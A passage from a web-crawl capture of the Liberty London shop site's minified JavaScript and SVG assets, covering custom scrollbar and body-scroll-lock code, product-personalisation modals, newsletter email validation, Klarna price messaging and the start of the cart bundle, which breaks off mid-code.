n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},525:function(t,e,n){"use strict";var r=n(30),i=n(62),o=n(27),s=n(166);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/newsletter.js
body_size: 882
content:
!function(e){var i={};function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,i){if(1&i&&(e=t(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var a in e)t.d(n,a,function(i){return e[i]}.bind(null,a));return n},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},t.p="",t(t.s=523)}({20:function(e,i,t){"use strict";function n(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){n(e)}))}e.exports={show:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",t=arguments.length>2?arguments[2]:void 0,s=$(i);if(s.length>0){var o=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),a(s),o||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),n(s)}),t))}},eventHandlers:{handleNotificationClose:a}}},523:function(e,i,t){"use strict";var n,a,s,o,r,l,d,u,v,c,f=t(20);n="#newsletter-email",a=".newsletter-form__form-group",s=".newsletter-form",o=".newsletter-wrapper",r=".notification-container",l="#s2-newsletter-email",d=".s2-newsletter-form",u={VALID_EMAIL:/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/},v=$(s).find(".invalid-feedback"),c=$(o).data("action"),$(s).on("submit",(function(e){e.preventDefault();var i=$(n),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),v.hide(),$.ajax({url:c,type:"post",data:{email:t},success:function(e){return f.show(e.template,r,1e4),$(n).removeClass("is-invalid is-valid"),$(a).removeClass("focussed"),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Footer"}),!0}}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("The email address is invalid."),v.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("Please fill in this field."),v.show(),!1)})),$(n).on("input",(function(){var e=$(this);0===e.val().length&&e.removeClass("is-invalid is-valid")})),$(n).on("click",(function(){$(this).removeClass("is-invalid is-valid")})),window.validateSub2SubscriptionForm=function(){var e=$(d).find(".invalid-feedback"),i=$(l),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),e.hide(),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Popup"}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("The email address is invalid."),e.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("Please fill out this field."),e.show(),!1)},$("body").on("focus",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this);i.prop("required",!0),i.removeClass("is-invalid is-valid")})),$("body").on("blur",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this),t=$(d).find(".invalid-feedback");i.val().length>0?u.VALID_EMAIL.test(i.val())||(i.removeClass("is-valid").addClass("is-invalid"),t.text("The email address is invalid."),t.show()):i.removeClass("is-invalid is-valid")}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/ps-down-arrow.svg
body_size: -240
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11.751" viewBox="0 0 10 11.751">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(10) rotate(90)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/minus.svg
body_size: -259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <line x2="10" transform="translate(8.5 13.5)" fill="none" stroke="#000"
          stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/klarnaOSM.js
body_size: 314
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(a,r,function(n){return e[n]}.bind(null,r));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=511)}({511:function(e,n){$("body").on("product:afterAttributeSelect",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("productSet:afterAddInList",(function(e,n,t){var a=$(n).closest(".product-set-detail");a.length||(a=$(n).closest(".product-set"));var r,o=a.find("klarna-placement"),i=t.match(/[^0-9.,]+/)[0],s=t.indexOf(i);(r=0===s?parseFloat(t.slice(1)).toFixed(2):parseFloat(t.slice(0,s)).toFixed(2))&&(o.attr("data-purchase-amount",parseInt(Math.round(100*r).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("quickview:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()})),$("body").on("klarnaOSM:updatePrice",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("klarnaQuickviewEdit:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/cart.js
body_size: 98037
content:
!function(t){var e={};function i(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=487)}({0:function(t,e,i){"use strict";i.d(e,"d",(function(){return s})),i.d(e,"h",(function(){return r})),i.d(e,"i",(function(){return n})),i.d(e,"f",(function(){return o})),i.d(e,"g",(function(){return l})),i.d(e,"e",(function(){return d})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return p})),i.d(e,"c",(function(){return h}));var a=i(3);function s(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))}function r(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function n(){return Date.now()}function o(t,e){void 0===e&&(e="x");var i,s,r,n=Object(a.b)(),o=function(t){var e,i=Object(a.b)();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function u(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function d(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(t){return e.indexOf(t)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(t[o])&&l(a[o])?a[o].__swiper__?t[o]=a[o]:d(t[o],a[o]):!l(t[o])&&l(a[o])?(t[o]={},a[o].__swiper__?t[o]=a[o]:d(t[o],a[o])):t[o]=a[o])}}return t}function c(t,e){Object.keys(e).forEach((function(i){l(e[i])&&Object.keys(e[i]).forEach((function(a){"function"==typeof e[i][a]&&(e[i][a]=e[i][a].bind(t))})),t[i]=e[i]}))}function p(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(t,e,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=r.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}},11:function(t,e,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var t=Object(n.b)(),e=Object(n.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),a}function d(t){return void 0===t&&(t={}),s||(s=function(t){var e=(void 